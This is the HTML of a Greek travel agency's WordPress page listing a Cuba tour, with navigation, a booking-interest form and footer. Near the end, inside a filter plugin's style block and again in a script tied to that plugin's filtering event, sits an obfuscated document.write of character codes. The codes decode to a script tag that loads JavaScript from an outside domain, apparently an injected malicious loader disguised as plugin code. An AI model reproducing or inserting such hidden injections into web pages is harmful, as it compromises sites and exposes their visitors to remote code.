<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="/assets/burger_close.png" alt="Close Mobile Menu" /></div><div class="mobile_main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr" class="menu"><li id="menu-item-7477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li id="menu-item-7476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li id="menu-item-7475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li id="menu-item-7474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div><div class="mobile_langs">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a>
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png" alt="English"> ENG</a>
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png" alt="Italiano"> ITA</a></div></div></div><div class="header_container"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile-icons"><div class="search_mobile">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div><div class="burger_icon">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="14" data-src="/assets/burger.png" alt="Mobile Menu" /></div></div><div class="header_info"><div class="header_container_top"><div class="top_element">
<i class="fa-solid fa-phone"></i><a href="tel:210 4133417">210 4133417</a></div><div class="top_element">
<i class="fa-regular fa-envelope"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></div><div class="top_element"><div class="language-switcher"><div class="dropdown"><div class="caption">
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="gr"><i class="fa-solid fa-caret-down"></i></div><div class="list"><div class="item selected">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a></div><div class="item ">
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png"  alt="Εnglish"> ENG</a></div><div class="item ">
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png"  alt="Italiano"> ITA</a></div></div></div></div></div></div><div class="header_container_menu"><div class="main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div></div><div class="search">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div></div><form class="search_form" method="get" action="https://www.filippistours.gr/"><div class="search_box">
<label for="search">Αναζήτηση</label>
<input type="search" id="search" class="search-field" placeholder="" value="" name="s" /></div>
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
<i class="close_search_form fa fa-close"></i></form></div></div></header></div><div id="bread-n-msg"><div class="woocommerce"></div></div><div class="main"><div class="main_content products"><div class="breadcrumbs"><span><span><a href="https://www.filippistours.gr/">Αρχική</a></span> › <span><a href="https://www.filippistours.gr/taxidia/makrina-exotika/">Μακρινά - Εξωτικά Ταξίδια</a></span> › <span><a href="https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/">Αμερική</a></span> › <span><a href="https://www.filippistours.gr/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/">Κεντρική Αμερική - Καραϊβική</a></span> › <span class="breadcrumb_last" aria-current="page">Κούβα</span></span></div><div class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">Κούβα</h1><h2 class="category_subtitle"></h2></div><div class="tiles"><div class="tile">
<a href="https://www.filippistours.gr/taxidi/panorama-koubas/"><div data-image-hover="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_koyva_002-400x480.jpg" data-image="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_koyva_005.jpg" class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours_koyva_005-400x480.jpg)"></div><div class="content">
<span class="tag">
<span class="tag--top">
Από <span>1470 €</span>
</span>
<span class="tag--bottom">
12 - 14 Ημέρες                </span>
</span><h3 class="title">Πανόραμα Κούβας</h3></div>
</a></div></div></div></div><footer class="main_container"><div class="footer_container"><div class="footer_menus"><div class="footer_col">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="32" data-src="/assets/logo_white.png" alt="Filippis Tours" /><div class="footer01"><div><div class="textwidget custom-html-widget"><p id="stoixeia-footer">
<span><i class="fa fa-phone" aria-hidden="true"></i>210 4133417 / 210 4133182</span>
<span><i class="fa fa-fax" aria-hidden="true"></i>210 4137359</span>
<span><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></span>
<span><i class="fa fa-home" aria-hidden="true"></i>Ακτή Τζελέπη 3, 18531 Πειραιάς</span>
ΓΕ.Μ.Η 054963309000<br>
ΜΗΤ.Ε : 0207Ε60000520900<br></p></div></div></div></div><div class="footer_col footer02"><div><div class="menu-top-bar-left-gr-container"><ul id="menu-top-bar-left-gr" class="menu"><li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.filippistours.gr/etairiko-profil/">Eταιρικό Προφίλ</a></li><li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.filippistours.gr/ta-grafeia-mas/">Τα Γραφεία μας</a></li><li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.filippistours.gr/epikoinonia/">Επικοινωνία</a></li><li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4115"><a href="https://www.filippistours.gr/ori-simmetochis/">Όροι Συμμετοχής</a></li></ul></div></div><div><span class="gammafooter widget-title">Ακολουθήστε μας…</span><div class="textwidget custom-html-widget"><p id="social-footer">
<a href="https://www.facebook.com/FilippisTours" target="_blank" aria-label="Facebook"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/filippistours/" target="_blank"  aria-label="Instagram"><i class="fa-brands fa-instagram" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/company/filippis-tours" target="_blank"  aria-label="Linked In"><i class="fa-brands fa-linkedin" aria-hidden="true"></i></a></p></div></div></div><div class="footer_col footer03"><div><span class="gammafooter widget-title">Ώρες Λειτουργίας</span><div class="textwidget custom-html-widget"><strong>Νοέμβριος έως Μάρτιος</strong><br />
Δευτέρα - Παρασκευή, 07:30 - 19:30<br />
Σάββατο, 08:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Οκτώβριος &	Απρίλιος</strong><br />
Δευτέρα - Παρασκευή, 06:30 - 19:30<br />
Σάββατο, 06:30 - 17:30<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Μάιος & Σεπτέμβριος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:00<br />
Σάββατο, 06:15 - 19:00<br />
Κυριακή, Κλειστά<br />
<br />
<strong>Ιούνιος έως Αύγουστος</strong><br />
Δευτέρα - Παρασκευή, 06:15 - 20:30<br />
Σάββατο, 06:15 - 19:30<br />
Κυριακή, Κλειστά<br />
<br />
<br />Κλειστά όλες τις επίσημες αργίες του Ελληνικού κράτους.</div></div></div><div class="footer_col footer04"><div><span class="gammafooter widget-title">Yπηρεσίες</span><div class="menu-footer-gr-container"><ul id="menu-footer-gr" class="menu"><li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li><li id="menu-item-3705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-3705"><a href="https://www.filippistours.gr/taxidia/makrina-exotika/">Μακρινά &#8211; Εξωτικά Ταξίδια</a></li><li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3706"><a href="https://www.filippistours.gr/taxidia/europi/">Ταξίδια στην Ευρώπη</a></li><li id="menu-item-3707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3707"><a href="https://www.filippistours.gr/taxidia/ellada/">Εκδρομές στην Ελλάδα</a></li><li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://www.filippistours.gr/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-3708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3708"><a href="https://www.filippistours.gr/taxidia/krouazieres-esoterikou/">Κρουαζιέρες Εσωτερικού</a></li><li id="menu-item-3709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3709"><a href="https://www.filippistours.gr/taxidia/krouazieres-exoterikou/">Κρουαζιέρες Εξωτερικού</a></li><li id="menu-item-3710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3710"><a href="https://www.filippistours.gr/taxidia/xenagiseis/">Ξεναγήσεις στην Ελλάδα</a></li><li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.filippistours.gr/hotel-reservation/">Κρατήσεις Ξενοδοχείων</a></li><li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.filippistours.gr/rent-a-car/">Ενοικιάσεις Αυτοκινήτων</a></li><li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5744"><a href="https://www.filippistours.gr/epaggelmatika-taxidia/">Επαγγελματικά Ταξίδια</a></li></ul></div></div></div></div></div><div class="footer_map"><div><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" title="map" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3146.343693664266!2d23.638321315618917!3d37.94576021007595!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bbc3b82a77bb%3A0x9f00a0a170801f96!2sFilippis+Tours!5e0!3m2!1sel!2sgr!4v1518174909250" width="100%" height="340" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="footer_icons"><div class="icons"><div class="icons__left">
<img data-lazyloaded="1" src="[data-uri]" width="540" height="45" data-src="/assets/payments.jpg" alt="payments" /></div><div>
<a href="/wp-content/uploads/2021/06/espa-covid-19.pdf" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="141" height="56" data-src="/assets/espa.jpg" alt="eu-espa" /></a></div></div></div><div class="footer_credits">
Filippis Tours © 2018 - 2026 • Developed by <a href="https://forecode.gr" target="_blank">Forecode S.A.</a></div></footer></div><div id="trip-cf-wrapper" class="trip-cf-wrapper contact_form"><div class="modal_overlay"><div id="closetripcfbtn-wrapper"><span id="closetripcfbtn"><i class="fa-solid fa-xmark"></i></span></div><div id="trip-cf"><div class="wpcf7 no-js" id="wpcf7-f1279-o1" lang="el" dir="ltr" data-wpcf7-id="1279"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/taxidia/makrina-exotika/ameriki/kentriki-ameriki-karaibiki/kouba/#wpcf7-f1279-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1279" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1279-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><div class="wpcf7-response-output" aria-hidden="true"></div></p><h5>Εκδήλωση Ενδιαφέροντος</h5><div class="top_text"><p>Συμπληρώστε όλα τα πεδία με <span class="orange">*</span></p></div><div class="search_box calendar"><p><input type="text" name="date-departure" id="datepicker-departure" required /><br />
<label>ΑΝΑΧΩΡΗΣΗ <span class="orange">*</span></label></p><div class="checkbox"><p><span class="wpcf7-form-control-wrap" data-name="elastic-date"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="elastic-date" value="Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)" /><span class="wpcf7-list-item-label">Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)</span></span></span></span></p></div></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><br />
<label>Ονοματεπώνυμο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><br />
<label>Email <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span><br />
<label>Τηλέφωνο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-passport"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-passport" /></span><br />
<label>Εθνικ/τα & Διαβατήριο <span class="orange">*</span></label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="nights"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="nights"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option></select></span><br />
<label>Διανυκτερεύσεις</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="adults"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="adults"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Ενήλικες</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="kids"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="kids"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Παιδιά (έως 12 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="babies"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="babies"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Βρέφη (έως 2 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="room"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="room"><option value="μονόκλινο">μονόκλινο</option><option value="δίκλινο ένα κρεβάτι">δίκλινο ένα κρεβάτι</option><option value="δίκλινο δύο κρεβάτια">δίκλινο δύο κρεβάτια</option><option value="τρίκλινο">τρίκλινο</option><option value="τετράκλινο">τετράκλινο</option><option value="διαμέρισμα">διαμέρισμα</option><option value="chalet">chalet</option><option value="άλλος τύπος">άλλος τύπος</option></select></span><br />
<label>Τύπος Δωματίου</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="hotel"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hotel"><option value="2 ★★">2 ★★</option><option value="3 ★★★">3 ★★★</option><option value="4 ★★★★">4 ★★★★</option><option value="5 ★★★★★">5 ★★★★★</option><option value="Deluxe">Deluxe</option></select></span><br />
<label>Κατηγορία Ξενοδοχείου</label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span><br />
<label>Παρατηρήσεις</label></p></div><div class="captcha"><p><span class="wpcf7-form-control-wrap" data-name="ruhuman"><label><span class="wpcf7-quiz-label">4+2=</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="ruhuman" /></label><input type="hidden" name="_wpcf7_quiz_answer_ruhuman" value="c174d823acf2938bda5b8bc9b3654b02" /></span></p></div><div class="submit"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" /></p></div><p><strong>GDPR</strong> : Τα δεδομένα προσωπικού χαρακτήρα που συλλέγονται από τους πελάτες μας θα ελέγχονται και θα υποβάλλονται σε επεξεργασία από την εταιρία Filippis Tours, για τους σκοπούς εκτέλεσης των συναλλαγών με τους πελάτες μας και την παροχή των υπηρεσιών μας προς αυτούς. Επιπρόσθετα, δεδομένα προσωπικού χαρακτήρα μπορούν να υποβάλλονται σε επεξεργασία με συνδεδεμένες εταιρείες του Υπευθύνου Επεξεργασίας και μόνο υπό τις οδηγίες του τελευταίου.</p><p><div class="wpcf7-response-output" aria-hidden="true"></div></p></form></div></div></div></div><div id="cover-all" class="hide-cover"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront-new/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.filippistours.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="pll_cookie_script-js-after" type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=el; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">function brjst_ajax_filters_berocket_ajax_filtering_start(){try{document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start",brjst_ajax_filters_berocket_ajax_filtering_start)</script> <style>#logotype a {
	background: url("https://www.filippistours.gr/wp-content/uploads/2018/01/website_logo.png") center center no-repeat;
}</style><style></style><div id="fb-root"></div><div id="trip-cf-show-hide"></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete 